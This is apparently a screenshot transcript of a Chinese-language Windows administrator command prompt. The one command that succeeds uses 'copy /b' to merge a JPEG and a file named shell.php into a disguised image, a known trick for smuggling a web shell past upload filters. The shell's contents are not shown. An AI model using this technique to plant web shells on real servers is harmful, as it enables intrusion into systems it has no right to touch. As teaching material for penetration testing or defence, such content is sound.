 选择 管理员: 命令提示符
Microsoft Windows [版本 10.0.22621.1265]
(c) Microsoft Corporation。保留所有权利。
C:\Windows\System32>cd 桌面
系统找不到指定的路径。
C:\Windows\System32>cd C:\Users\Cwin\Desktop
C:\Users\Cwin\Desktop>copy 1.jpg/b + shell.php/a 3.png
1.jpg
shell.php
已复制         1 个文件。
C:\Users\Cwin\Desktop>